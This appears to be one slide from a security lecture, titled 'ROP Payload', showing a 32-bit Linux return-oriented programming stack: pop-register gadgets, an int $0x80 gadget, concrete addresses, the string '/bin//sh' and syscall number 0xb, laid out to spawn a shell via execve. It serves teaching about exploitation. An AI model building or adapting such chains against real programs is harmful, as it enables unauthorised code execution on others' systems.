

# ROP Payload
stack
| Int $0x80 |
| --- |
| NULL |
| pop %edx; ret |
| NULL |
| pop %ecx; ret |
| ”/bin//sh” |
| pop %ebx; ret |
| |
| pop %eax; ret |
| 0x080487bf |
| --- |
| 0x080cf028 |
| 0x08053eac |
| 0x080cf028 |
| 0x08053ed6 |
| 0x080cf020 |
| 0x08053ed7 |
| 0x0000000b |
| 0x080cc415 |
stack growth